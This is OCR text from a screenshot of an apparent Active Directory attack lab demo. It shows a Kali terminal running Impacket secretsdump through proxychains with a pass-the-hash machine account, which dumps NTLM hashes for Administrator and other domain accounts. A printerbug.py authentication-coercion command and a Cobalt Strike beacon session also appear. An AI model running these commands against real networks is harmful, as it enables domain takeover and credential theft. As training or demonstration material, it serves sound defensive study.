 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
Clone of Kali-64-2022-BARE ...
dc1 root
DC2 ROOT
Applications Places Terminal
Sat Sep 10 14:43
root@GP-bhis-demo: ~
root@GP-bhis-demo:~# proxychains secretsdump.py 'root.local/dc2$'@dc2 -hashes :4c029b5b967f61a0d5c619500c89caf1
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc2:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc2:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4e0809c93fa758c99ba42602cf0d82b2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root.local\sql:1602:aad3b435b51404eeaad3b435b51404ee:4e0809c93fa758c99ba42602cf0d82b2:::
root.local\low:1609:aad3b435b51404eeaad3b435b51404ee:4e0809c93fa758c99ba42602cf0d82b2:::
root.local\iis:1616:aad3b435b51404eeaad3b435b51404ee:4e0809c93fa758c99ba42602cf0d82b2:::
root.local\workstation-admin:1621:aad3b435b51404eeaad3b435b51404ee:4e0809c93fa758c99ba42602cf0d82b2:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:7199f1cc86056cc490eff3acddac9d21:::
SCCM$:1606:aad3b435b51404eeaad3b435b51404ee:1aff0a03bc23c4ec534b04ef7cd9d011:::
DESKTOP-A3QM67G$:1607:aad3b435b51404eeaad3b435b51404ee:5838d77d5c05b67a8fcef09b6791db1d:::
SRV2019$:1608:aad3b435b51404eeaad3b435b51404ee:e063778ed8799661cce1b1edd84b3871:::
main.zip
Cobalt Strike
Site Management Reporting Help
user computer note proc... pid arch last sleep
workstation-admin * DESKTOP-55555 file.exe 852 x64 99ms Interactive
beacon 192.168.2.103@852 X
63335 to 192.168.2.103:445
to 192.168.2.103:445
63337 to 192.168.2.103:445
Disconnect from 192.168.2.8:63337 to 192.168.2.103:445
New connection from 192.168.2.8:63338 to 192.168.2.103:445
[+] received output:
Disconnect from 192.168.2.8:63338 to 192.168.2.103:445
[DESKTOP-55555] - x64 | workstation-admin * | 852 - x64
last:99ms
beacon>
root@GP-bhis-demo: ~
root@GP-bhis-demo:~# proxychains python3 /root/krbrelayx/printerbug.py root/low:'Alphatang
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at dc2
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc2:445 ... OK
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
root@GP-bhis-demo:~#
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:43 PM
9/10/2022